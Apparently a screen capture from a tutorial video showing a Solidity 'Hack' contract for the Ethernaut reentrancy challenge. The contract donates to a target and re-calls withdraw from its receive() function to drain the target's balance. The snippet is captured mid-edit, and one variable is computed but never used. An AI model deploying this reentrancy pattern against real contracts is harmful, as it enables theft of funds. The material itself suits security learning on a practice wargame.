 Tmp.sol 1
Ethernaut.sol 2
notes > Ethernaut.sol
1
6 }
7
8 contract Hack {
9 IReentrancy private immutable target;
10
11 constructor(address _target) {
12 target = IReentrancy(_target);
13 }
14
15 function attack() external payable {
16 target.donate{value: 1e18}(address(this));
17 target.withdraw(1e18);
18 }
19
20 receive() external payable {
21 uint amount = min(1e18, address(target).balance);
22 target.withdraw(1e18);
23 }
24
25 function min(uint x, uint y) private pure returns (uint) {
26 return x <= y ? x : y;
27 }
28 }
main 1 7 Git Graph -- INSERT -- Ln 21, Col 16 (6 selected) Spaces: 4 UTF-8 LF solidity 158 B Prettier